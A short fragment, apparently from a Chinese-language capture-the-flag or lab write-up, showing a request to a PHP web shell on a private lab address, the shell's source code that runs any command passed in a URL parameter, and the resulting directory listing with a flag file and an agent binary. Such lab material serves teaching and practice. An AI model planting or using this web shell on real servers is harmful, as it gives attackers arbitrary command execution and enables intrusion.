 http://192.168.0.10/shell.php?cmd=ls -al 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
total 1716
drwxr-xr-x    1 www-data www-data      4096 Nov 10 09:10 .
drwxr-xr-x    1 root     root          4096 Feb 29  2020 ..
-rw-r--r--    1 www-data www-data    221143 Sep 13  2022 WX20220913-161746.png
-rw-r--r--    1 www-data www-data        39 Nov 10 08:45 flag
-rwxr-xr-x    1 www-data www-data       770 Sep 13  2022 index.php
-rwxr-xr-x    1 www-data www-data   1502264 Nov 10 09:10 linux_x64_agent
-rwxr-xr-x    1 www-data www-data        18 May 10  2021 phpinfo.php
-rwxr-xr-x    1 www-data www-data        78 May 10  2021 shell.php